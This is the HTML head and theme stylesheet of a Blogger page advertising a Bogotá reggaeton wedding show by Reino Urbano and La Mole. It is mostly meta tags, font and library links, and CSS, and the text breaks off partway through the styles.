

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html
body_size: 43379
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Yoast SEO Plugin for Blogger by: https://www.TechEarticle.com Start -->
<title>Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover) - &#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá</title>
<meta content='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='▷ La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá' property='og:site_name'/>
<meta content='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' property='og:title'/>
<meta content='https://i.ytimg.com/vi/bY9IETyq31U/default.jpg' property='og:image'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='en-us' name='language'/>
<meta content='USA' name='country'/>
<meta content='@twitter.com/mole_aotronivel' name='twitter:site'/>
<meta content='@mole_aotronivel' name='twitter:creator'/>
<meta content='mole_aotronivel' name='author'/>
<meta content='mole@showreggaeton.com' name='email'/>
<!-- Yoast SEO Plugin for Blogger by: https://www.TechEarticle.com End -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Links -->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<!-- JS -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js'></script>
<!-- fonts -->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700' id='googleFontbody-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Oswald:400,700' id='googleFontHeading-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,400italic' id='googleFontQuote-css' media='all' rel='stylesheet' type='text/css'/>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.showdereggaeton.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá - Atom" href="https://www.showdereggaeton.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá - RSS" href="https://www.showdereggaeton.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá - Atom" href="https://www.blogger.com/feeds/6353373371036583773/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá - Atom" href="https://www.showdereggaeton.com/feeds/5279114642460616299/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/bY9IETyq31U/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' property='og:url'/>
<meta content='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' property='og:title'/>
<meta content='  UNA BODA AL RITMO DE LA MOLE &amp; REINO URBANO - REGGAETON EN BOGOTA    Asi se vivio la Boda de Andres &amp; Marcela, realizada el pasado sabado ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnd0pIvabB5OzopixxVH-GmbbpdxLejAincwH8rIrAX33qIUhOVU4ESyGU-Q8SKZm_eatFgOMbbNkax7ouyTSoOpiW3DTHKUpS2VxWktGVc_VIDQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover) - &#9655; La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' property='og:title'/>
<meta content='https://www.showdereggaeton.com/2019/05/musicos-para-bodas-bogota-reino-urbano.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/bY9IETyq31U/hqdefault.jpg' property='og:image'/>
<meta content='▷ La Mole A otro nivel: Músicos para Bodas, lo mejor para la hora loca | Show reggaetón Bogotá' property='og:site_name'/>
<meta content='https://www.showdereggaeton.com/' name='twitter:domain'/>
<meta content='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/bY9IETyq31U/hqdefault.jpg' name='twitter:image'/>
<meta content='Reino Urbano, el mejor show de reggaeton en Bogota interpretando TE VI (Cover)' name='twitter:title'/>


	<style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
//////////////////////////////////////////////////////////////
//                                                         //
//  Theme Name : Base                                     //
//  Designer : Templateclue								 //
//  Site :www.Templateclue.com                          //
//  License : Creative Commons Attribution License	   //
//  Share and Use This With Proper Credit.            //
//                                                   //
//////////////////////////////////////////////////////
*/
/* ***********************
--------------------------------------
-------------RESET---------------
--------------------------------------
*************************/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none}
ins{text-shadow:0 1px 0 rgba(0,0,0,0.25);color:#fff!important;text-decoration:none;border-radius:3px;padding:3px}
mark{background-color:#ff9;color:#fff;font-style:italic;font-weight:700;padding:2px}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
table{border-collapse:collapse;border-spacing:0}
hr{display:block;height:1px;border:0;background:#eee;margin:1em 0;padding:0}
input,select{vertical-align:middle}
body,html{min-height:100%;letter-spacing:1px}
body{overflow:hidden}
select{padding:5px;min-width:150px}
body{font-size:small;line-height:2em}
select,input,textarea,button{font:99% sans-serif}
input,select,textarea{padding:5px;color:#4c4c4c;outline:none;background-color:#fff;border:1px solid #e7e7e7;border-bottom:1px solid #D9D9D9}
textarea:focus{border:1px solid #D9D9D9}
input[type="text"],input[type="password"],input[type="email"],select,textarea{padding-left:10px!important}
body,select,textarea{color:#999}
h1,h2,h3,h4,h5,h6{font-weight:900;line-height:110%;color:#999}
.content.singlepage h1{margin-bottom:25px}
h1{font-size:26px}
h2{font-size:22px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
html{overflow-y:scroll}
a:hover,a:active{outline:none}
ul,ol{margin-left:2em}
.postcontent ul,.postcontent ol,.blogpostcategory ul,.blogpostcategory ol{margin-top:1.25em;margin-bottom:1.25em}
.blogpostcategory ul#slider{margin:0}
ol{list-style-type:decimal}
nav ul,nav li{margin:0}
small{font-size:14px;font-weight:400}
strong,th{font-weight:700}
td,td img{vertical-align:top}
sub{vertical-align:sub;font-size:smaller}
sup{vertical-align:super;font-size:smaller}
pre{padding:15px;white-space:pre;white-space:pre-wrap;white-space:pre-line;word-wrap:break-word}
textarea{overflow:auto}
.ie6 legend,.ie7 legend{margin-left:-7px}
input[type="radio"]{vertical-align:text-bottom}
.ie7 input[type="checkbox"]{vertical-align:baseline}
.ie6 input{vertical-align:text-bottom}
input[type=button],input[type=submit],button{cursor:pointer}
button,input,select,textarea{margin:0;width:100%}
textarea{width:98%}
button{margin:0}
input[type="submit"]{width:auto;height:auto;text-transform:uppercase;font-size:14px;padding:17px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:700;line-height:0}
input:invalid,textarea:invalid{border-radius:1px;-moz-box-shadow:0 0 5px red;-webkit-box-shadow:0 0 5px red;box-shadow:0 0 5px red}
.no-boxshadow input:invalid,.no-boxshadow textarea:invalid{background-color:#f0dddd}
::-moz-selection{background:#666;color:#fff;text-shadow:none}
a:link{-webkit-tap-highlight-color:#666}
button{width:auto;overflow:visible}
.ie7 img{-ms-interpolation-mode:bicubic}
.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}
.hidden{display:none;visibility:hidden}
.visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}
.invisible{visibility:hidden}
.clearfix:before,.clearfix:after{content:"ï&#191;&#189;020";display:block;height:0!important;visibility:hidden}
.clearfix:after{clear:both}
.clearfix{zoom:1}
html body div.clear,html body span.clear{background:none;border:0;clear:both;display:block;float:none;font-size:0;margin:0;padding:0;position:static;overflow:hidden;visibility:hidden;width:0;height:0}
img.centered,img.aligncenter{display:block;margin:0 auto;overflow:hidden;padding:4px}
img.alignright{padding:10px 0 0 25px}
img.alignleft{padding:10px 25px 0 0}
.su-column-inner img{padding-top:15px}
.alignright{float:right}
.alignleft{float:left}
.center{text-align:center}
.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;padding:4px;margin:10px 10px 10px 0;max-width:1120px}
.sidebar .wp-caption{max-width:750px}
.wp-caption.alignright{margin-left:10px;margin-right:0}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption p.wp-caption-text{font-size:11px;line-height:1.65em;padding:0 4px 5px;margin:0}
code{font-size:12px;display:block;border:1px solid #eee;padding:10px;margin:10px 0 0;background:#FCFCFC}
.usercontent h1{margin:0;padding-left:0!important}
.sticky{border:1px solid #111}
.gallery-caption{display:block}
.bypostauthor{display:block}
#slider .images{opacity:0}
#breadcrumb,#breadcrumb a
.button,.button:visited{padding:10px;color:#fff}
.google-map-placeholder{border:10px solid #eee!important;border-radius:5px}
.PostContent p{text-align:left!important}
div,h1{-ms-word-wrap:break-word;word-wrap:break-word}
.fullwidth{width:100%!important}
.nicescroll-rails{display:none}
p{margin:1em 0 1.5em}
.clr{clear:both;float:none}
.tp-tab{height:initial!important}
.tp-tab-mask{overflow:visible!important}
.hebe .tp-tab-desc{font-family:Oswald,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif!important;text-transform:uppercase}
.tp-tab,.tp-thumb{position:initial!important;margin-bottom:7px}
body{background:#f4f4f4 url()!important;color:#525452;font-family:Raleway,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:16px;font-weight:400}
::selection{background:#000;color:#fff;text-shadow:none}
h1,h2,h3,h4,h5,h6,.block1 p,.hebe .tp-tab-desc,.post-meta a,.blog-category a{font-family:Oswald,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif}
h1{color:#333;font-size:40px!important}
h2,.term-description p{color:#333;font-size:36px!important}
h3{color:#333;font-size:30px!important}
h4{color:#333;font-size:26px!important}
h5{color:#333;font-size:22px!important}
h6{color:#333;font-size:18px!important}
a:hover,span,.current-menu-item a,.blogmore,.more-link,.pagenav.fixedmenu li a:hover,.widget ul li a:hover,.pagenav.fixedmenu li.current-menu-item > a,.block2_text a,.blogcontent a,.sentry a,.post-meta a:hover,.sidebar .social_icons i:hover,.blog_social .addthis_toolbox a:hover,.addthis_toolbox a:hover,.content.blog .single-date,a.post-meta-author,.block1_text p,.grid .blog-category a,.pmc-main-menu li.colored a{color:#f3a28b}
a,.addthis_toolbox a:after,.block1 p,.blogmore:after,#submit,.AlpinePhotoTiles-image-div:after,.block3-instagram-username,.widgett .imgholder img,.sidebar .widget_search #searchsubmit,.menu ul.sub-menu li,.wpcf7-submit,.image-gallery img,.blogimage img,.link-title-previous,.link-title-next,.link-title-previous span,.link-title-next span,.block1_all_text,.quote-category .blogpostcategory,.quote-category .blogpostcategory p,.link-category .title,.block1_all_text:after,.sidebar-buy-button a,#footer .widget_search #searchsubmit,.top-search-form i,#footer .social_icons a i{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out}
.pagenav a{font-family:Oswald!important;font-size:12px;font-weight:400;color:#222}
.block1_lower_text p,.widget_wysija_cont .updated,.widget_wysija_cont .login .message,p.edd-logged-in,#edd_login_form,#edd_login_form p{font-family:Raleway,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif!important;color:#444;font-size:14px}
a,select,input,textarea,button{color:#343434}
h3#reply-title,select,input,textarea,button,.link-category .title a{font-family:Raleway,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif}
.prev-post-title,.next-post-title,.blogmore,.more-link{font-family:Oswald,"Helvetica Neue",Arial,Helvetica,Verdana,sans-serif}
img{max-width:100%}
.js_slider_prb{display:none}
body#layout .header-wrapper{margin-top:40px}
body#layout #header,body#layout .header-right{width:50%}
body#layout .outer-wrapper,body#layout .sidebar-wrapper,body#layout .ct-wrapper{margin:0;padding:0}
body#layout .footer.section{float:left;width:100%}
body#layout .footer_widget1,body#layout .footer_widget2,body#layout .footer_widget3{width:29%!important;margin-right:50px!important;float:left!important}
.btn{padding:8px 20px;display:inline-block;text-align:center;font-weight:900;border:3px solid #000;margin:5px}
.btn:hover{background:#000;color:#fff}
.btn.red{border-color:#e74c3c;color:#e74c3c}
.btn.red:hover{background:#e74c3c;color:#fff}
.btn.green{border-color:#27ae60;color:#27ae60}
.btn.green:hover{background:#27ae60;color:#fff}
.btn.blue{border-color:#2980b9;color:#2980b9}
.btn.blue:hover{background:#2980b9;color:#fff}
.btn.yellow{border-color:#f1c40f;color:#f1c40f}
.btn.yellow:hover{background:#f1c40f;color:#fff}
#headerwrap{position:relative;float:left;width:100%;background:#fff}
#header{float:left;width:100%;padding:0;display:block}
.titlewrapper .title{font-family:Playfair Display;font-size:55px!important;text-align:center;margin:0 auto}
#logo{position:absolute;text-align:center;float:left;z-index:9}
.mainwrap{float:left;position:relative;width:100%;margin:0;padding:0;padding-top:50px;padding-bottom:80px;background:#f4f4f4}
.mainwrap.blog.home{padding-top:70px}
.amory_boxed .mainwrap.blog.home{padding-top:40px}
.page .mainwrap{padding-top:0}
.mainwrap.blog.sidebar .main .content.blog,.mainwrap.single-default.sidebar .main .content.singledefult,.mainwrap.sidebar .postcontent,.sidebar .content.singlepage{width:810px;float:left}
.main{margin:0 auto;padding:0;width:1180px;height:100%;position:relative;z-index:1}
.content.singlepage{padding:25px;margin-top:50px;padding-top:0}
.sidebar .content.singlepage{padding:25px;max-width:760px;margin-top:50px;padding-top:0}
.sidebar .content.singlepage .usercontent{max-width:760px}
div#logo{float:left;margin:0 auto;width:100%}
.pagenav{width:100%;float:left}
.pmc-main-menu{width:1180px;margin:0 auto}
.pagenav{margin:0;text-align:center;margin:0 auto;position:relative;text-transform:uppercase;border-bottom:5px solid #000;border-top:2px solid #000}
.pagenav.fixedmenu .menu{float:right;width:auto}
div#logo{position:relative;float:left;margin:50px 0 55px;margin-right:50px}
.pagenav li a{float:left;padding:15px 10px;letter-spacing:2px}
.pagenav li:first-child a{padding-left:0;color:#f3a28b}
.pagenav.fixedmenu li a{padding:10px 15px 9px;color:#fff}
.pagenav li li a{float:none}
.pagenav li:last-child a{padding-right:0}
.pagenav li a:after{content:"/";background:none!important;display:block;float:right;width:0;margin-left:20px;margin-top:.5px;color:#ccc}
.pagenav .social_icons{float:right;margin-top:30px}
.pagenav .social_icons a{float:left;margin-left:2px;width:32px;height:12px;line-height:16px;text-align:center;padding:13px 1px 14px;background:#f8f8f8;color:#222}
.pagenav .social_icons a:hover{background:#eee}
.pagenav li:last-child a:after{display:none}
.pagenav li li a:after{display:none}
.pagenav .logo-fixedmenu a{padding:0}
.holder-fixedmenu{margin:0 auto;position:relative}
.menu > li{display:inline-block;text-align:center}
.pmc-main-menu li.colored > a:hover{text-decoration:underline}
.menu-fixedmenu li.has-sub-menu:after{margin-top:10px}
.fixedmenu{display:none;position:fixed!important;background:#fff;background:rgba(25,25,25,0.95);margin-top:0!important;padding:5px 0;z-index:9999;-moz-box-shadow:0 1px 7px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 7px rgba(0,0,0,0.2);box-shadow:0 1px 7px rgba(0,0,0,0.2);width:100%!important}
.holder-fixedmenu{margin:0 auto;position:relative;width:1180px}
.fixedmenu .logo-fixedmenu{float:left}
.fixedmenu .logo-fixedmenu img{height:32px;margin-top:5px;width:auto}
.fixedmenu .menu-fixedmenu{float:right;margin:-5px 0 0}
.pagenav.fixedmenu{height:40px}
.menu ul.sub-menu,.menu ul.children{display:none;margin-top:60px;margin-left:0;position:absolute;left:auto;min-width:180px;background:#fff;background:rgba(255,255,255,0.98);opacity:1;z-index:99999;-moz-box-shadow:0 1px 10px rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.15);box-shadow:0 1px 10px rgba(0,0,0,0.15)}
.menu-fixedmenu .menu ul.sub-menu{margin-top:50px}
.menu ul.sub-menu ul.sub-menu{display:none!important;margin-left:100%;margin-top:-40px}
.menu ul.sub-menu li:hover ul.sub-menu,.menu ul.sub-menu ul.sub-menu li:hover ul.sub-menu,.menu ul.sub-menu ul.sub-menu ul.sub-menu li:hover ul.sub-menu,.menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu li:hover ul.sub-menu{display:block!important}
.menu ul.sub-menu ul.sub-menu ul.sub-menu,.menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu,.menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu,.menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{display:none!important}
.menu ul.sub-menu li,.menu ul.children li{border-left:0;margin-right:0;float:none;display:block;position:relative;text-align:left;white-space:nowrap;border-bottom:1px solid #eaeaea}
.pagenav .sub-menu li:after{display:none}
.menu ul.sub-menu li{padding:6px 0 8px;border-bottom:1px solid #232323;list-style:none;min-width:180px;text-align:left;background:#222}
.menu ul.sub-menu li:hover{background:#333;color:#fff}
.menu ul.sub-menu li:hover > a{color:#fff}
.menu ul.sub-menu li a{text-transform:none}
.menu ul.sub-menu li a,.menu ul.children li a{padding:15px 0;margin:0 20px;text-transform:uppercase;font-size:11px;color:#fff;font-weight:400}
.top-wrapper{width:100%;background:#222;float:left;max-height:78px}
.top-wrapper-content{width:1180px;margin:0 auto}
.top-left{float:left;width:40%;margin-left:3%}
.top-right{float:right;width:45%}
div#amory-slider-wrapper{float:left;width:100%;text-align:left}
.single div#amory-slider-wrapper,.blog div#amory-slider-wrapper,.category div#amory-slider-wrapper,.archive div#amory-slider-wrapper,.page div#amory-slider-wrapper{border:none}
.top-wrapper .widget_search form{float:right;height:auto}
.top-wrapper .widget_search form input#s{height:30px;font-size:11px;text-transform:uppercase;width:200px;margin-bottom:0;float:left}
i.fa.fa-search.search-desktop{float:left;margin:12px 0 0 -30px;cursor:pointer;font-size:15px;color:#222}
.top-wrapper .social_icons{margin-top:0}
.top-wrapper .social_icons a{margin-right:1px;color:#fff;height:40px;width:30px;float:left;line-height:40px}
.top-wrapper .social_icons a i{margin-left:0;font-size:14px}
.top-wrapper .social_icons a:hover{color:#aaa}
.widget_search form{height:50px}
.widget_search form input#s{width:95%;height:44px;border:none;background:none;font-size:16px;color:#fff;float:left;margin-bottom:10px}
.widget_search form i{float:right;margin:18px 0 0 -30px;position:absolute;cursor:pointer;color:#fff!important}
.pagenav ul{max-height:62px;list-style-type:none;margin:0}
.pagenav ul li{list-style-type:none;margin:0}
.menu ul.sub-menu,.menu ul.children{margin-top:62px}
.footer_widget1,.footer_widget2,.footer_widget3{margin-bottom:90px}
.descriptionwrapper p{margin:0;font-size:12px;letter-spacing:3px;display:none}
.descriptionwrapper span{color:#222}
.blog-category{font-size:13px;margin-bottom:0;color:#aaa;text-align:center}
.blog-category a{text-transform:uppercase;border-bottom:0 solid;letter-spacing:2px;color:#aaa;font-style:italic}
.sidebar.default .blogpostcategory{width:760px}
.post-title.entry-title{font-weight:700;letter-spacing:3px;margin-bottom:0;text-align:center;text-transform:uppercase}
.blog-category em{color:#bbb}
.blogpostcategory{max-width:1130px}
.blogpostcategory,.content .blogpost,.postcontent.singledefult .share-post,.commentlist,.postcontent.singlepage,.content.singlepage,.block2_img,.block2_text{background:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,0.05);box-shadow:0 3px 3px 0 rgba(0,0,0,0.05)}
.home .content.blog,.blogpostcategory{float:left}
.blogpostcategory{margin-bottom:40px;padding:25px 25px 15px}
.blog-category a:nth-child(n+2){display:none}
a.post-meta-author:hover{text-decoration:underline}
.post-meta{color:#ccc;letter-spacing:1px;text-align:center;margin:0;text-transform:uppercase;font-size:14px;padding:0;margin-bottom:10px}
.post-meta a:after{width:2px;height:14px;background:#ccc;margin-top:6px;margin-left:12px;position:absolute;content:''}
.post-meta{margin-left:12px;margin-top:5px;margin-bottom:5px}
a.post-meta-author{color:#f3a28b!important}
.post-meta a:last-child:after{display:none}
.post-meta a{color:#ccc;font-style:normal;display:inline;letter-spacing:2px;margin-right:25px;font-size:12px}
.post-image img:hover{opacity:.9}
.post-entry{margin-bottom:10px;text-align:left;color:#444;padding-bottom:8px}
.post-entry:first-letter{color:#333;font-size:98px!important;margin:12px 10px 0 0 !important;font-weight:700;line-height:62px!important;float:left}
.post-body{font-size:16px;font-weight:400;padding:0;margin:0;line-height:29px;word-wrap:break-word}
.post-header{color:#999;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:12px}
.amory-read-more{text-align:center;float:left;margin-top:0;width:100%}
.amory-read-more a{border:none;padding:10px 20px;background:none;border:2px solid #000;font-size:12px;font-weight:400!important;text-align:center}
.amory-read-more a:hover{background:#000!important;color:#fff!important}
.blog_time_read{float:left;margin-top:25px;text-transform:uppercase;font-size:14px;color:#000;font-weight:700;letter-spacing:2px}
.bottomBlog{position:relative;float:left;width:100%}
.blog_social,.socialsingle{float:left;z-index:-22222;margin:15px 0 5px;display:inline-block;text-transform:uppercase;font-size:14px;font-weight:700;color:#000;letter-spacing:2px}
.mainwrap.blog.sidebar .blog_social,.mainwrap.blog .blog_social{margin-top:25px;float:right}
.addthis_toolbox{margin:0 auto;text-align:right;float:right;margin-top:8px;margin-left:5px}
.more-link{position:relative;letter-spacing:1px;text-align:center;border-bottom:2px solid #fff;color:#333!important;font-size:14px;text-transform:uppercase;text-decoration:none!important;font-weight:700!important}
.addthis_toolbox a{float:left;text-align:center;z-index:9;color:#000!important;margin:-3px 6px}
.post-image img{width:100%}
blockquote{padding-left:35px;font-family:"Merriweather",Georgia,serif;font-size:16px;font-weight:300;font-style:italic;color:#797979}
blockquote:before{content:"\f10d";float:left;margin-left:-35px;font-family:"FontAwesome";font-style:normal;font-size:22px;line-height:1.33;color:#f3a28b;opacity:.88}
pre{padding:1.857em;display:block;word-break:break-all;word-wrap:break-word;box-sizing:border-box;white-space:pre-wrap;background:#f8f8f8}
.blogAuthor{float:left}
.author-info-wrap .blogAuthor{margin:0 25px}
.author-info-wrap .blogAuthor img{border-radius:65px;box-shadow:0 0 15px rgba(0,0,0,0.3)}
.author-info-wrap .blogAuthor{margin-left:0}
.author-info-wrap{float:left;margin-top:15px;margin-bottom:0;margin-left:-25px;width:100%;margin-bottom:0;padding:35px 25px 25px;margin-top:11px;float:left;background:#fff}
.author-info-wrap .bibliographical-info{padding-right:25px}
.authorBlogName a span{font-weight:100;color:#fff;padding:3px 7px;background:#f3a28b;border-radius:1px}
.tags a{font-size:10px!important;text-transform:uppercase;margin-bottom:3px!important;max-height:30px;line-height:31px;display:inline-block;padding:0 10px;font-weight:700;background:none;border:2px solid #000;color:#000}
.tags a:hover{background:#000!important}
.tags a{font-style:normal}
.tags a:hover{color:#fff}
.tags{float:left;margin-top:10px;font-style:italic;word-break:break-all;margin-bottom:10px}
.tags i{color:#000;font-size:16px;margin-right:5px}
.status-msg-wrap{text-align:center;padding:17px;color:#6F6B6B;margin-bottom:25px;text-transform:capitalize;border:1px solid #ddd}
.status-msg-border{display:none}
.home-link{display:none}
#blog-pager-newer-link{text-decoration:none;float:left;border:3px solid #000;color:#000;font-weight:900;padding:13px 15px}
#blog-pager-older-link{text-decoration:none;float:right;border:3px solid #000;color:#000;font-weight:900;padding:13px 15px}
#blog-pager-newer-link:hover,#blog-pager-older-link:hover{color:#fff;background:#000}
#blog-pager-newer-link:hover a,#blog-pager-older-link:hover a{color:#fff}
#blog-pager-newer-link a{text-decoration:none;color:#000}
#blog-pager-older-link a{text-decoration:none;color:#000}
#blog-pager{margin:0;font-size:16px;line-height:normal;width:100%;text-align:center}
.showpageNum a{border:2px solid;background:#fff;margin-right:10px;padding:13px 18px 16px;text-transform:uppercase;font-size:16px;font-weight:700;text-decoration:none}
.showpageNum a:hover{color:#fff;background:#333;border:2px solid #333;margin-right:10px;padding:13px 18px 16px;text-transform:uppercase;font-size:16px;font-weight:700}
.showpagePoint{color:#fff;background:#333;border:2px solid #333;margin-right:10px;padding:13px 18px 16px;text-transform:uppercase;font-size:16px;font-weight:700}
.showpage a{border:2px solid;background:#fff;margin-right:10px;padding:13px 18px 16px;text-transform:uppercase;font-size:16px;font-weight:700;text-decoration:none}
.showpage a:hover{color:#fff;background:#333;border:2px solid #333;margin-right:10px;padding:13px 18px 16px;text-transform:uppercase;font-size:16px;font-weight:700}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.widget .widget-item-control a img{width:15px!important;height:15px!important;display:none}
.PopularPosts h2{padding-right:.4em;padding-left:0}
.popular-posts ul{padding:10px 0 0;margin:0}
.popular-posts ul li{list-style:none outside none!important;margin:0;border-bottom:1px solid #efefef;padding-bottom:5px!important;margin-bottom:25px;padding-top:0!important}
.PopularPosts .item-title a{margin-top:-4px;color:inherit;font-size:13px;font-weight:400;line-height:1.77;display:block;margin-bottom:10px;color:#333;text-transform:uppercase}
.PopularPosts a{color:#666;font-size:.9rem;line-height:normal;text-decoration:none}
.PopularPosts a:hover{color:#222}
.PopularPosts img{padding-right:0;height:66px;object-fit:cover;width:100%}
.PopularPosts .item-thumbnail{width:120px;margin:0 10px 5px 0;float:left}
.popular-posts ul li:last-child{border:0;margin:0}
.list-label-widget-content li{border-bottom:1px solid #ddd;padding-bottom:5px!important;margin-bottom:5px!important;margin-right:0!important;margin-left:0!important}
.list-label-widget-content li:last-child{border-bottom:0 solid #ddd;margin-bottom:0!important}
.list-label-widget-content li a{font-size:12px;text-transform:uppercase;font-weight:700;color:#8e8e8e}
.cloud-label-widget-content{text-align:initial;margin-top:10px}
.cloud-label-widget-content .label-size a{font-size:10px!important;text-transform:uppercase;margin-bottom:3px!important;max-height:30px;line-height:31px;display:inline-block;padding:0 10px;font-weight:700;background:none;border:2px solid #000;color:#000}
.cloud-label-widget-content .label-size a:hover{background-color:#000;color:#fff!important}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.sidebar-wrapper{width:285px;padding:0 10px 0 0;float:right;margin:0 60px 60px 0}
.sidebar-wrapper h2{letter-spacing:1px;position:relative;font-size:16px!important;text-transform:uppercase;text-align:left;letter-spacing:1px;margin-bottom:10px;padding:17px 0;margin-left:0;margin-top:0}
.sidebar-wrapper .widget{margin:0 0 40px 10px;padding:15px 30px 25px;border:none;background:none;float:left;width:100%;background:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,0.05);box-shadow:0 3px 3px 0 rgba(0,0,0,0.05);color:#999;font-size:16px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
#footer .widget{border:none;margin:0;margin-bottom:50px;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
